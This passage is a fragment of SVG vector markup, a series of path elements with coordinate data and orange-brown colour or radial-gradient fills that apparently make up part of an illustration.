<path d="M28.2409 13.6802C27.9932 14.0171 28.0149 14.435 28.1722 14.4467C28.2374 14.4514 28.2967 14.324 28.3084 14.2706C28.3045 14.1808 28.3248 14.0916 28.3671 14.0124C28.3869 13.9846 28.4134 13.9624 28.4443 13.9479C28.4751 13.9334 28.5092 13.9271 28.5432 13.9296C28.5684 13.9296 28.6324 13.6362 28.518 13.5728C28.4035 13.5094 28.3313 13.5569 28.2409 13.6802Z" fill="url(#paint25_radial_2661_40052)"></path>
<path d="M23.6289 16.4323C23.5395 16.5149 23.4794 16.6243 23.4575 16.744C23.4487 16.8543 23.5602 16.9787 23.7762 16.92C23.9288 16.8778 24.0333 16.744 24.3115 16.6043C24.4501 16.5356 24.4577 16.3695 24.3908 16.3554C24.298 16.3331 24.1765 16.2967 24.0544 16.2791C23.8998 16.2831 23.7506 16.3368 23.6289 16.4323Z" fill="url(#paint26_radial_2661_40052)"></path>
<path d="M26.0806 12.42C25.9599 12.4594 25.835 12.4846 25.7085 12.4952C25.6232 12.5219 25.5469 12.5715 25.488 12.6387C25.4291 12.7059 25.3898 12.788 25.3745 12.8761C25.3958 13.1781 25.4685 13.4742 25.5893 13.7518C25.6192 13.769 25.6527 13.7789 25.6871 13.7805C25.7215 13.7821 25.7558 13.7755 25.7871 13.7612C25.8552 13.7125 25.7026 13.0621 25.8329 12.9084C25.9433 12.7769 26.6142 12.619 26.6764 12.5134C26.7181 12.4423 26.6599 12.1025 26.6077 12.0966C26.5073 12.0849 26.2086 12.349 26.0806 12.42Z" fill="url(#paint27_radial_2661_40052)"></path>
<path d="M22.3698 15.8653C22.268 15.9171 22.1741 15.9831 22.091 16.0614C22.0535 16.0992 22.0269 16.1464 22.0139 16.198C22.0009 16.2496 22.002 16.3038 22.017 16.3548C22.0434 16.4347 22.1015 16.457 22.1972 16.3853C22.2859 16.2878 22.409 16.2284 22.5406 16.2198C22.6034 16.2075 22.621 16.0162 22.5682 15.9334C22.5451 15.9042 22.5142 15.8823 22.479 15.8702C22.4438 15.8581 22.4059 15.8564 22.3698 15.8653Z" fill="url(#paint28_radial_2661_40052)"></path>
<path d="M24.9992 18.0716C25.0285 18.0822 25.2756 18.3064 25.1753 18.4197C25.1277 18.4572 25.0772 18.4308 24.8818 18.4783C24.7351 18.5205 24.6036 18.604 24.5032 18.719C24.3797 18.8401 24.2289 18.9299 24.0636 18.9808C24.0418 18.9813 24.0201 18.9774 23.9999 18.9692C23.9797 18.961 23.9614 18.9488 23.9462 18.9332C23.9218 18.8971 23.905 18.8565 23.8968 18.8137C23.8886 18.7709 23.8893 18.7269 23.8986 18.6844C23.9092 18.6321 23.9697 18.469 24.0477 18.4566C24.2068 18.4467 24.3612 18.3988 24.4979 18.3169C24.6887 18.2101 24.6934 18.0376 24.9992 18.0716Z" fill="url(#paint29_radial_2661_40052)"></path>
<path d="M23.9045 15.1381C23.8372 15.1946 23.795 15.2754 23.7871 15.3629C23.7871 15.468 23.9491 15.6429 24.0735 15.5261C24.2678 15.3453 24.3835 15.0319 24.286 14.9808C24.1886 14.9298 23.9837 15.053 23.9045 15.1381Z" fill="url(#paint30_radial_2661_40052)"></path>
<path d="M25.6416 14.7173C25.4952 14.741 25.357 14.8006 25.2392 14.8908C25.1215 14.9811 25.0281 15.0991 24.9672 15.2344C24.9585 15.2786 24.967 15.3244 24.991 15.3625C25.015 15.4006 25.0527 15.4281 25.0964 15.4392C25.2079 15.4392 25.4274 15.0988 25.5659 15.0595C25.7126 15.0492 25.8596 15.0752 25.9938 15.1352C26.1904 15.1974 26.2491 15.2432 26.2873 15.144C26.3254 15.0448 26.2691 14.7889 26.1699 14.7584C25.9992 14.7046 25.8186 14.6906 25.6416 14.7173Z" fill="url(#paint31_radial_2661_40052)"></path>
<path d="M21.6366 21.5779C21.6184 21.7347 21.7029 21.8327 22.0205 21.8509C22.3615 21.8702 22.3398 21.663 22.3046 21.6466C22.1367 21.5859 21.9843 21.4886 21.8585 21.362C21.8391 21.3432 21.6583 21.389 21.6366 21.5779Z" fill="url(#paint32_radial_2661_40052)"></path>
<path d="M21.4124 19.9468C21.4019 20.0208 21.4138 20.0962 21.4464 20.1634C21.4789 20.1984 21.5191 20.2254 21.5638 20.2421C21.626 20.2608 21.6871 20.2421 21.8661 20.1C21.9389 20.0413 22.0146 20.0443 22.0698 19.9867C22.0829 19.9682 22.0913 19.9468 22.0945 19.9244C22.0977 19.9019 22.0954 19.879 22.088 19.8576C22.0304 19.7595 21.9366 19.6879 21.8268 19.6581C21.6606 19.706 21.5149 19.8075 21.4124 19.9468Z" fill="url(#paint33_radial_2661_40052)"></path>
<path d="M22.3166 17.1073C22.1813 17.1039 22.0478 17.1376 21.9303 17.2047C21.8627 17.2395 21.8067 17.2933 21.7692 17.3595C21.7318 17.4257 21.7145 17.5015 21.7196 17.5774C21.7228 17.6199 21.739 17.6605 21.766 17.6936C21.7929 17.7266 21.8294 17.7506 21.8705 17.7623C21.9164 17.7694 21.9634 17.7619 22.0048 17.7408C22.0462 17.7198 22.0799 17.6862 22.1012 17.6449C22.1168 17.5789 22.1543 17.5202 22.2076 17.4783C22.2609 17.4365 22.3268 17.4139 22.3946 17.4142C22.5179 17.4001 22.6071 17.4142 22.6529 17.3409C22.6987 17.2675 22.6816 17.1401 22.6529 17.1325C22.5426 17.1078 22.4293 17.0993 22.3166 17.1073Z" fill="url(#paint34_radial_2661_40052)"></path>
<path d="M23.6902 21.3525C23.6844 21.4905 23.7654 21.5873 23.8446 21.5873C23.9239 21.5873 24.063 21.5222 24.1475 21.5151C24.2878 21.504 24.3465 21.555 24.3617 21.5228C24.375 21.4836 24.3787 21.4418 24.3723 21.4009C24.366 21.36 24.3499 21.3213 24.3253 21.288C24.279 21.187 24.1492 21.2393 24.0905 21.2404C23.9732 21.2404 23.8704 21.1407 23.8241 21.1407C23.7354 21.136 23.6926 21.2997 23.6902 21.3525Z" fill="url(#paint35_radial_2661_40052)"></path>
<path d="M32.3703 21.0714C32.4446 21.1442 32.537 21.1957 32.6379 21.2207C32.7389 21.2457 32.8447 21.2432 32.9443 21.2134C33.016 21.1958 33.0799 21.0104 32.9966 20.9605C32.9151 20.9081 32.8234 20.8737 32.7276 20.8593C32.6318 20.8449 32.534 20.851 32.4407 20.8771C32.422 20.8836 32.4049 20.8941 32.3908 20.908C32.3766 20.9219 32.3658 20.9388 32.359 20.9574C32.3523 20.9761 32.3498 20.996 32.3517 21.0157C32.3537 21.0354 32.36 21.0545 32.3703 21.0714Z" fill="url(#paint36_radial_2661_40052)"></path>
<path d="M22.6931 20.508C22.517 20.5625 22.4343 20.613 22.412 20.7539C22.3955 20.8548 22.4918 20.8836 22.6597 20.8883C22.9285 20.8965 23.0576 20.7533 23.0576 20.6324C23.0576 20.4187 22.8498 20.4598 22.6931 20.508Z" fill="url(#paint37_radial_2661_40052)"></path>
<path d="M33.9077 21.3496C33.994 21.5016 34.2276 21.3608 34.5046 21.4553C34.5892 21.484 34.7054 21.7018 34.8433 21.666C34.9138 21.6478 34.9901 21.379 34.9942 21.2052C34.9942 21.0773 34.7482 21.0115 34.642 21.0485C34.4388 21.126 34.2272 21.1796 34.0116 21.2082C33.9823 21.2189 33.9568 21.238 33.9383 21.2632C33.9198 21.2884 33.9092 21.3184 33.9077 21.3496Z" fill="url(#paint38_radial_2661_40052)"></path>
<path d="M34.2191 19.8306C34.2384 19.8981 34.6575 19.8512 34.806 19.9568C35.0179 20.1065 35.2093 20.1259 35.2339 20.0783C35.2642 20.0076 35.269 19.9285 35.2476 19.8546C35.2262 19.7807 35.1799 19.7164 35.1165 19.6728C34.9896 19.5879 34.8427 19.5375 34.6904 19.5266C34.2508 19.5601 34.2003 19.7649 34.2191 19.8306Z" fill="url(#paint39_radial_2661_40052)"></path>
<path d="M36.9633 21.0432C36.8729 21.0432 36.7526 21.2733 36.563 21.2639C36.4544 21.2592 36.2813 21.1647 36.202 21.1683C36.0676 21.1741 35.9179 21.4271 35.9549 21.4934C36.0457 21.5697 36.1507 21.6274 36.2638 21.663C36.3769 21.6987 36.4959 21.7116 36.6141 21.7012C36.6683 21.707 36.7231 21.6969 36.7717 21.6722C36.8204 21.6475 36.8608 21.6093 36.8882 21.5621C36.978 21.4283 37.1394 21.4048 37.177 21.3684C37.1972 21.3047 37.1993 21.2366 37.1828 21.1718C37.1582 21.1353 37.1257 21.1047 37.0877 21.0825C37.0497 21.0602 37.0072 21.0468 36.9633 21.0432Z" fill="url(#paint40_radial_2661_40052)"></path>
<path d="M38.29 21.2651C38.2704 21.2933 38.258 21.3258 38.2539 21.3599C38.2498 21.394 38.2542 21.4285 38.2666 21.4605C38.279 21.4925 38.2991 21.5209 38.3251 21.5434C38.351 21.5658 38.3821 21.5815 38.4156 21.5891C38.4796 21.5996 38.8059 21.5333 38.83 21.4717C38.8593 21.3948 38.766 21.1923 38.6691 21.1782C38.5723 21.1641 38.3528 21.1735 38.29 21.2651Z" fill="url(#paint41_radial_2661_40052)"></path>
<path d="M30.7556 19.5888L30.681 19.5242C30.5229 19.6553 30.407 19.83 30.3477 20.0266L30.4463 20.039C30.5018 19.8612 30.6096 19.7043 30.7556 19.5888Z" fill="#9F5024"></path>
<path d="M30.3485 20.0249C30.3441 20.0517 30.3441 20.0791 30.3485 20.1059C30.3555 20.1581 30.4119 20.198 30.4964 20.2233L30.5381 20.1323C30.5039 20.126 30.4722 20.1104 30.4465 20.0871C30.444 20.0708 30.444 20.0541 30.4465 20.0378L30.3485 20.0249Z" fill="#F29B40"></path>
<path d="M30.9188 20.1757C30.7895 20.1793 30.6602 20.1647 30.5349 20.1323L30.4897 20.2221C30.6293 20.2611 30.774 20.2789 30.9188 20.2749C31.144 20.2862 31.3688 20.2461 31.5762 20.1575L31.497 20.0889C31.3112 20.1529 31.1152 20.1824 30.9188 20.1757Z" fill="#FFB560"></path>
<path d="M25.6142 13.743L25.5391 13.8081C25.5818 13.8371 25.6315 13.8542 25.683 13.8578C25.7346 13.8614 25.7861 13.8514 25.8325 13.8287L25.7645 13.7529C25.7144 13.7637 25.6624 13.7603 25.6142 13.743Z" fill="#FFB560"></path>
<path d="M25.7607 13.2869C25.7811 13.4415 25.7825 13.598 25.7648 13.7529L25.8294 13.831C25.8378 13.8253 25.8446 13.8176 25.8494 13.8087C25.8831 13.6694 25.8891 13.5248 25.867 13.3832C25.8593 13.2206 25.8206 13.0199 25.901 12.9518L25.837 12.8761C25.7343 12.9629 25.7478 13.1279 25.7607 13.2869Z" fill="#EFA952"></path>
<path d="M38.2857 21.4511L38.1895 21.4734C38.2016 21.5087 38.2207 21.5412 38.2456 21.569C38.2705 21.5969 38.3007 21.6194 38.3344 21.6354L38.389 21.5521C38.3429 21.5329 38.3059 21.4968 38.2857 21.4511Z" fill="#FDAC4A"></path>
<path d="M32.3275 12.123C32.4563 12.1508 32.5768 12.208 32.6797 12.2903L32.7308 12.2046C32.6127 12.1115 32.4733 12.0494 32.3252 12.0238C32.2659 12.0319 32.2099 12.0557 32.1629 12.0928C32.1159 12.1298 32.0798 12.1788 32.0581 12.2345L32.145 12.2827C32.1608 12.2574 32.233 12.1219 32.3275 12.123Z" fill="#7E3717"></path>
<path d="M22.3117 15.9081C22.3337 15.8906 22.3601 15.8794 22.388 15.8757C22.4159 15.8719 22.4443 15.8759 22.4702 15.887L22.5036 15.7943C22.4621 15.7774 22.4169 15.7718 22.3726 15.7781C22.3282 15.7844 22.2864 15.8023 22.2512 15.8301C22.2072 15.8641 22.1608 15.8941 22.1162 15.9269L22.1796 16.0044C22.2307 15.9668 22.2941 15.9222 22.3117 15.9081Z" fill="#7E3717"></path>
<path d="M31.0726 13.9789C31.053 14.0052 31.0243 14.0234 30.9922 14.0299L31.0027 14.128C31.0489 14.1222 31.092 14.1016 31.1254 14.0693L31.0726 13.9789Z" fill="#F29B40"></path>
<path d="M25.5 20.2614L25.4653 20.3553C25.5393 20.3811 25.6109 20.404 25.6655 20.4228L25.6978 20.3295C25.6766 20.3224 25.5305 20.2737 25.5 20.2614Z" fill="#FDAC4A"></path>
<path d="M26.756 12.5198C26.7655 12.4655 26.7673 12.4102 26.7613 12.3554L26.6632 12.3619C26.6689 12.4043 26.6689 12.4474 26.6632 12.4898C26.6585 12.5068 26.6479 12.5216 26.6333 12.5315L26.7155 12.5902C26.7339 12.5699 26.7477 12.5459 26.756 12.5198Z" fill="#FFB560"></path>
<path d="M28.5596 13.6907C28.5658 13.7331 28.5658 13.7762 28.5596 13.8187L28.6564 13.8386C28.669 13.7745 28.669 13.7085 28.6564 13.6443L28.5596 13.6907Z" fill="#DC8730"></path>
<path d="M28.2977 14.2066C28.2977 14.324 28.2149 14.4308 28.1709 14.4308L28.1856 14.5289C28.2959 14.5154 28.3846 14.3674 28.3916 14.2706C28.3869 14.1995 28.4013 14.1283 28.4333 14.0646L28.398 13.9578C28.3634 13.9888 28.3364 14.0274 28.319 14.0706C28.3016 14.1137 28.2943 14.1602 28.2977 14.2066Z" fill="#FDAC4A"></path>
<path d="M36.6681 18.2975L36.5906 18.2388C36.5808 18.2563 36.5661 18.2706 36.5483 18.2799L36.5824 18.3726C36.6182 18.3572 36.6481 18.331 36.6681 18.2975Z" fill="#FDAC4A"></path>
<path d="M30.0758 11.2233L30.1069 11.1293C29.9895 11.0941 29.7101 11.0354 29.5874 11.1986L29.6637 11.2614C29.7289 11.154 29.9683 11.1886 30.0758 11.2233Z" fill="#7E3717"></path>
<path d="M30.2285 11.333C30.2364 11.3587 30.2408 11.3854 30.2414 11.4123L30.34 11.4398C30.3423 11.3932 30.3364 11.3465 30.3224 11.3019C30.3022 11.2584 30.2722 11.2202 30.2347 11.1902C30.1972 11.1603 30.1533 11.1394 30.1064 11.1293L30.0718 11.2221C30.1044 11.228 30.1353 11.2411 30.1624 11.2602C30.1895 11.2794 30.212 11.3042 30.2285 11.333Z" fill="#9F5024"></path>
<path d="M29.8264 11.6294L29.79 11.7216C30.1046 11.8612 30.3295 11.6904 30.3383 11.4398L30.2397 11.4093C30.2485 11.6065 30.0964 11.748 29.8264 11.6294Z" fill="#FFB560"></path>
<path d="M29.6524 11.4305L29.5562 11.4516C29.5745 11.5101 29.6049 11.5642 29.6453 11.6104C29.6857 11.6566 29.7353 11.6938 29.7909 11.7198L29.8308 11.6294C29.7894 11.6098 29.7522 11.5821 29.7216 11.5479C29.6909 11.5138 29.6674 11.4738 29.6524 11.4305Z" fill="#DC8730"></path>
<path d="M29.6655 11.2579L29.5868 11.1992C29.563 11.2367 29.5478 11.2789 29.5423 11.323C29.5369 11.367 29.5412 11.4118 29.5551 11.4539L29.6525 11.4363C29.6418 11.4074 29.6373 11.3765 29.6396 11.3457C29.6418 11.3149 29.6506 11.2849 29.6655 11.2579Z" fill="#9F5024"></path>
<path d="M28.4645 11.2784C28.511 11.356 28.586 11.4123 28.6735 11.4351C28.6973 11.4864 28.7055 11.5436 28.697 11.5995L28.7938 11.6247C28.8061 11.4874 28.7762 11.3406 28.6864 11.3371C28.6212 11.3371 28.5508 11.2232 28.5103 11.1816C28.4998 11.1706 28.4875 11.1615 28.4739 11.1546L28.4258 11.2414C28.4363 11.2426 28.4457 11.2543 28.4645 11.2784Z" fill="#9F5024"></path>
<path d="M28.4298 11.2415L28.4809 11.1564C28.2411 11.118 27.9954 11.1592 27.7812 11.2737L27.8558 11.3401C28.036 11.26 28.2333 11.2261 28.4298 11.2415Z" fill="#7E3717"></path>
<path d="M28.6983 11.5995C28.6973 11.6538 28.6844 11.7073 28.6608 11.7562C28.6445 11.7802 28.6235 11.8006 28.5991 11.8162C28.5747 11.8319 28.5473 11.8424 28.5187 11.8472C28.4964 11.8419 28.4424 11.7491 28.3779 11.7051C28.3053 11.6551 28.2195 11.628 28.1313 11.6271V11.7263C28.2003 11.726 28.2678 11.7464 28.325 11.785C28.3837 11.8254 28.4301 11.9276 28.5011 11.9417C28.5459 11.9437 28.5905 11.9344 28.6308 11.9147C28.6711 11.895 28.7058 11.8655 28.7318 11.829C28.774 11.7671 28.7974 11.6943 28.7993 11.6194L28.6983 11.5995Z" fill="#FFB560"></path>
<path d="M27.9355 11.6887L27.969 11.7855C28.0135 11.7471 28.0705 11.7263 28.1292 11.7268V11.6271C28.0596 11.6255 27.9915 11.6472 27.9355 11.6887Z" fill="#FDAC4A"></path>
<path d="M27.8467 11.7368C27.8405 11.7365 27.8344 11.7353 27.8285 11.7333L27.7944 11.8266C27.8121 11.8323 27.8305 11.8355 27.849 11.836C27.8963 11.8323 27.9413 11.8138 27.9776 11.7832L27.9406 11.6887C27.8872 11.7239 27.8666 11.7368 27.8467 11.7368Z" fill="#FFB560"></path>
<path d="M27.6499 11.5179C27.6446 11.64 27.6868 11.7937 27.7901 11.8272L27.8212 11.7333C27.7626 11.7098 27.7444 11.5725 27.7485 11.5226L27.6499 11.5179Z" fill="#DC8730"></path>
<path d="M27.8538 11.3418L27.7827 11.2731C27.7435 11.3017 27.7114 11.3389 27.6887 11.3818C27.666 11.4248 27.6534 11.4723 27.6519 11.5208H27.751C27.7528 11.485 27.763 11.4501 27.7808 11.4189C27.7987 11.3878 27.8237 11.3614 27.8538 11.3418Z" fill="#9F5024"></path>
<path d="M29.693 12.4083C29.7514 12.4485 29.8202 12.4709 29.8911 12.4726C29.9619 12.4744 30.0318 12.4555 30.0921 12.4182C30.1312 12.4125 30.1711 12.4206 30.2048 12.4411L30.2541 12.3549C30.2227 12.336 30.1877 12.3242 30.1513 12.3203C30.1149 12.3163 30.0781 12.3203 30.0434 12.332C30.0007 12.3605 29.9506 12.3757 29.8993 12.3757C29.848 12.3757 29.7979 12.3605 29.7552 12.332C29.6792 12.2858 29.5885 12.2702 29.5014 12.2882C29.4143 12.3061 29.3372 12.3564 29.2856 12.4288L29.3713 12.4775C29.4083 12.43 29.4607 12.397 29.5196 12.3844C29.5784 12.3717 29.6398 12.3802 29.693 12.4083Z" fill="#7E3717"></path>
<path d="M30.2934 12.5157C30.2934 12.5403 30.2876 12.5621 30.284 12.582L30.3815 12.599C30.3856 12.5756 30.3897 12.5486 30.392 12.5216C30.3973 12.4593 30.3304 12.3936 30.25 12.3537L30.2036 12.4411C30.2405 12.4562 30.2718 12.4822 30.2934 12.5157Z" fill="#9F5024"></path>
<path d="M29.9032 12.9107C29.9771 12.8872 30.0564 12.9007 30.1315 12.8825C30.1991 12.8692 30.2604 12.8339 30.3058 12.782C30.3513 12.7302 30.3783 12.6649 30.3827 12.5961L30.2847 12.582C30.2518 12.751 30.1603 12.7757 30.1086 12.7863C30.0297 12.7903 29.9512 12.8005 29.8738 12.8168C29.767 12.8716 29.6575 12.9209 29.5457 12.9647C29.5076 12.9647 29.487 12.9453 29.4436 12.906L29.3755 12.9782C29.4167 13.0263 29.475 13.0566 29.5381 13.0627C29.639 13.0668 29.7899 12.9459 29.9032 12.9107Z" fill="#FFB560"></path>
<path d="M29.2941 12.683H29.1943C29.2169 12.8013 29.2812 12.9075 29.3757 12.9823L29.4409 12.9072C29.3689 12.8503 29.3175 12.7716 29.2941 12.683Z" fill="#DC8730"></path>
<path d="M29.3698 12.4769L29.2859 12.4253C29.2312 12.5016 29.1994 12.592 29.1943 12.6859H29.2935C29.2993 12.6105 29.3257 12.5382 29.3698 12.4769Z" fill="#9F5024"></path>
<path d="M32.7455 12.3437C32.8632 12.467 32.949 12.6171 32.9956 12.781C32.9996 12.8054 33.001 12.8302 32.9997 12.8549L33.0971 12.8743C33.0998 12.8363 33.0982 12.7981 33.0924 12.7604C33.0418 12.577 32.9461 12.4092 32.8142 12.2721C32.7879 12.2473 32.76 12.2242 32.7308 12.2028L32.6821 12.2903C32.7043 12.3068 32.7255 12.3247 32.7455 12.3437Z" fill="#9F5024"></path>
<path d="M32.9999 12.8549C32.9955 12.9484 32.9791 13.0409 32.9512 13.1302L32.9899 13.2405C33.0457 13.2282 33.0903 13.0169 33.0973 12.8714L32.9999 12.8549Z" fill="#DC8730"></path>
<path d="M32.9508 13.1325C32.8819 13.0541 32.8228 12.9676 32.7747 12.8749C32.6873 12.7217 32.5987 12.5679 32.4813 12.5579L32.4736 12.656C32.5593 12.6695 32.6562 12.8643 32.7331 12.9952C32.8816 13.2476 32.9549 13.254 32.9966 13.2417L32.9508 13.1325Z" fill="#FFC378"></path>
<path d="M32.4281 12.5515C32.2631 12.5515 32.1716 12.6835 32.1422 12.6871H32.1105L32.0806 12.7798C32.1017 12.7853 32.1233 12.7882 32.1451 12.7886C32.2455 12.7827 32.2819 12.6524 32.4281 12.6524C32.443 12.6523 32.458 12.6537 32.4727 12.6565L32.4774 12.5579C32.4611 12.5547 32.4446 12.5525 32.4281 12.5515Z" fill="#EFA952"></path>
<path d="M32.084 12.7804L32.111 12.6865C32.0834 12.6818 32.0793 12.6695 32.0617 12.6155C32.0614 12.4995 32.0911 12.3855 32.148 12.2844L32.0629 12.2334C31.9902 12.3575 31.9568 12.5007 31.9672 12.6442C31.9912 12.7182 32.013 12.7616 32.084 12.7804Z" fill="#9F5024"></path>
<path d="M32.1058 13.6819C32.0529 13.6933 32.004 13.7189 31.9644 13.7558L32.0283 13.831C32.0536 13.8068 32.0844 13.7892 32.1181 13.7799C32.2272 13.7731 32.3365 13.787 32.4404 13.821L32.4674 13.7259C32.3508 13.6883 32.228 13.6734 32.1058 13.6819Z" fill="#7E3717"></path>
<path d="M32.6719 14.3099C32.6719 14.1162 32.7212 14.0094 32.6396 13.8404C32.5984 13.7826 32.537 13.7424 32.4676 13.7277L32.4365 13.8216C32.4762 13.8304 32.5132 13.8485 32.5445 13.8744C32.6202 13.9807 32.5721 14.1632 32.5733 14.3117C32.5792 14.4013 32.6077 14.4879 32.656 14.5635C32.6657 14.5876 32.6712 14.6132 32.6725 14.6392L32.7734 14.6603C32.7737 14.609 32.7625 14.5582 32.7406 14.5118C32.7016 14.4511 32.678 14.3818 32.6719 14.3099Z" fill="#9F5024"></path>
<path d="M32.4804 14.6621L32.4316 14.7478C32.5086 14.7894 32.5954 14.8097 32.6829 14.8065C32.7685 14.8006 32.7756 14.7384 32.7756 14.6574L32.6746 14.6392C32.6776 14.662 32.6776 14.6851 32.6746 14.7079C32.607 14.7094 32.5402 14.6936 32.4804 14.6621Z" fill="#FFB560"></path>
<path d="M32.3594 14.415C32.3063 14.3078 32.2252 14.2169 32.1246 14.152L32.0601 14.2278C32.1545 14.2867 32.2295 14.3723 32.2755 14.4737C32.3177 14.5723 32.367 14.7167 32.4322 14.7495L32.478 14.6621C32.4291 14.5846 32.3893 14.5016 32.3594 14.415Z" fill="#EFA952"></path>
<path d="M32.0002 14.0094L31.9233 14.0728C31.9659 14.1297 32.0134 14.1827 32.0654 14.2313L32.1241 14.152C32.0791 14.1078 32.0377 14.0601 32.0002 14.0094Z" fill="#DC8730"></path>
<path d="M31.9614 13.9496C31.955 13.9331 31.9755 13.878 32.0354 13.8281L31.9673 13.7559C31.9313 13.7807 31.903 13.815 31.8854 13.855C31.8679 13.8951 31.8619 13.9392 31.8681 13.9824C31.8836 14.0161 31.9034 14.0476 31.9268 14.0763L32.0001 14.0094C31.9855 13.9907 31.9725 13.9706 31.9614 13.9496Z" fill="#B46027"></path>
<path d="M33.6462 14.2418C33.6711 14.2432 33.6954 14.2496 33.7177 14.2609C33.7399 14.2721 33.7595 14.2878 33.7754 14.307L33.8464 14.2383C33.8181 14.2037 33.7812 14.1772 33.7393 14.1615C33.6974 14.1458 33.6522 14.1415 33.6081 14.1491C33.5694 14.1614 33.5289 14.2348 33.5024 14.3252L33.5928 14.3686C33.6037 14.3238 33.6218 14.281 33.6462 14.2418Z" fill="#7E3717"></path>
<path d="M33.9384 14.7172L34.0376 14.736C34.0397 14.6437 34.0235 14.552 33.9898 14.466C33.9562 14.3801 33.9058 14.3017 33.8415 14.2354L33.7734 14.3076C33.8801 14.4171 33.9394 14.5643 33.9384 14.7172Z" fill="#9F5024"></path>
<path d="M33.8868 14.888C33.8196 14.9269 33.7403 14.9395 33.6644 14.9233L33.6104 15.0066C33.6665 15.0259 33.7263 15.0321 33.7852 15.0248C33.8441 15.0175 33.9005 14.9968 33.9502 14.9643C33.9813 14.9348 34.0053 14.8986 34.0203 14.8584C34.0354 14.8183 34.0411 14.7752 34.0371 14.7325L33.9379 14.7172C33.9396 14.7894 33.9302 14.8622 33.8868 14.888Z" fill="#FFB560"></path>
<path d="M33.614 15.0107L33.6645 14.925C33.614 14.8875 33.5647 14.749 33.5741 14.459C33.5764 14.4293 33.5819 14.4 33.5905 14.3716L33.5013 14.3252C33.4874 14.3676 33.4786 14.4116 33.4749 14.4561C33.4696 14.6621 33.4884 14.9256 33.614 15.0107Z" fill="#B46027"></path>
<path d="M30.4585 13.5246C30.3146 13.5229 30.1728 13.5596 30.0477 13.6309C29.9944 13.6985 29.9333 13.7596 29.8657 13.8128C29.8534 13.821 29.8105 13.8451 29.7642 13.8744L29.8187 13.9572C29.8493 13.9378 29.9138 13.8985 29.9191 13.8985C29.9953 13.8397 30.0643 13.7721 30.1246 13.6972C30.2308 13.6514 30.3452 13.6273 30.4609 13.6262C30.6064 13.6325 30.7487 13.671 30.8776 13.7389L30.9146 13.6479C30.7741 13.5722 30.618 13.53 30.4585 13.5246Z" fill="#7E3717"></path>
<path d="M31.2188 13.8668C31.2252 13.8005 31.065 13.7113 30.91 13.6443L30.876 13.7365C30.9627 13.7713 31.0441 13.8181 31.1178 13.8756C31.1152 13.889 31.1115 13.9021 31.1067 13.9149L31.1976 13.9566C31.2081 13.9276 31.2152 13.8974 31.2188 13.8668Z" fill="#9F5024"></path>
<path d="M31.1985 13.9542L31.1069 13.9155C31.099 13.9386 31.0873 13.9602 31.0723 13.9795L31.1216 14.071C31.156 14.0386 31.1823 13.9986 31.1985 13.9542Z" fill="#FFB560"></path>
<path d="M30.9464 14.0276C30.7195 13.9798 30.4835 14.0013 30.269 14.0892C30.2526 14.0992 30.2344 14.108 30.2168 14.1174L30.2508 14.2113C30.2731 14.2002 30.2984 14.1873 30.3195 14.1743C30.5112 14.0992 30.7207 14.0815 30.9223 14.1233C30.9504 14.1301 30.9795 14.1315 31.008 14.1274L30.9939 14.03C30.9781 14.0321 30.962 14.0313 30.9464 14.0276Z" fill="#FFB560"></path>
<path d="M29.8278 14.3463C29.7862 14.3982 29.7275 14.4335 29.6623 14.4461C29.6498 14.446 29.6376 14.4419 29.6276 14.4344L29.5742 14.5183C29.6002 14.5359 29.6309 14.5453 29.6623 14.5453C29.7546 14.5347 29.839 14.4881 29.897 14.4156C30.0044 14.3293 30.1244 14.26 30.2527 14.2102L30.2158 14.1174C30.0744 14.1711 29.9432 14.2485 29.8278 14.3463Z" fill="#FDAC4A"></path>
<path d="M29.4741 14.253C29.4658 14.3028 29.4709 14.3539 29.4889 14.4011C29.507 14.4483 29.5373 14.4897 29.5769 14.5212L29.6256 14.4343C29.6045 14.4128 29.5888 14.3868 29.5795 14.3581C29.5702 14.3295 29.5677 14.2992 29.5722 14.2694L29.4741 14.253Z" fill="#DC8730"></path>
<path d="M29.8188 13.9572L29.7671 13.8727C29.5153 14.0124 29.4883 14.1462 29.4736 14.2559L29.5722 14.2694C29.5775 14.2096 29.5816 14.0881 29.8188 13.9572Z" fill="#9F5024"></path>
<path d="M28.3024 13.6291C28.3214 13.6016 28.3489 13.581 28.3807 13.5705C28.4124 13.5599 28.4467 13.5599 28.4785 13.5704L28.5225 13.4818C28.4713 13.4613 28.4147 13.4583 28.3617 13.4732C28.3086 13.4882 28.2619 13.5203 28.229 13.5645C28.1985 13.6021 28.1533 13.6584 28.1216 13.7042L28.2043 13.7588C28.2308 13.7195 28.3024 13.6291 28.3024 13.6291Z" fill="#7E3717"></path>
<path d="M28.5172 13.4847L28.4761 13.5745C28.5006 13.5832 28.5219 13.599 28.5373 13.6199C28.5526 13.6409 28.5614 13.6659 28.5624 13.6919L28.6539 13.6485C28.6483 13.6113 28.6325 13.5764 28.6084 13.5475C28.5843 13.5186 28.5527 13.4969 28.5172 13.4847Z" fill="#9F5024"></path>
<path d="M28.6562 13.8369L28.5587 13.8198C28.5541 13.8528 28.545 13.885 28.5317 13.9155L28.5787 14.0088C28.6198 13.9889 28.6456 13.902 28.6562 13.8369Z" fill="#FFB560"></path>
<path d="M28.53 13.9143C28.5123 13.9132 28.4946 13.9144 28.4772 13.9178L28.459 14.0352C28.4715 14.0261 28.4859 14.0199 28.5011 14.0168C28.5163 14.0138 28.532 14.0141 28.547 14.0176C28.5586 14.0178 28.57 14.0147 28.5799 14.0088L28.53 13.9143Z" fill="#DC8730"></path>
<path d="M28.4625 14.0293L28.4772 13.9178C28.4465 13.9229 28.418 13.9368 28.395 13.9577L28.4285 14.0681C28.4373 14.0531 28.4488 14.04 28.4625 14.0293Z" fill="#F29B40"></path>
<path d="M28.1269 14.4068L28.0776 14.4954C28.0928 14.5081 28.1104 14.5176 28.1294 14.5232C28.1484 14.5289 28.1683 14.5306 28.188 14.5283L28.1698 14.4308C28.1532 14.4279 28.1381 14.4194 28.1269 14.4068Z" fill="#FFB560"></path>
<path d="M28.0791 14.4977L28.1249 14.4068C28.0916 14.3705 28.0721 14.3238 28.0697 14.2747L27.9717 14.2947C27.9745 14.3341 27.9854 14.3726 28.0039 14.4075C28.0224 14.4425 28.048 14.4732 28.0791 14.4977Z" fill="#DC8730"></path>
<path d="M28.1736 13.8046C28.1814 13.7894 28.1904 13.7749 28.2006 13.7612L28.1202 13.7025C28.1063 13.7209 28.0941 13.7405 28.0838 13.7612C28.0025 13.9272 27.9646 14.1112 27.9734 14.2958L28.0714 14.273C28.0674 14.1109 28.1024 13.9502 28.1736 13.8046Z" fill="#9F5024"></path>
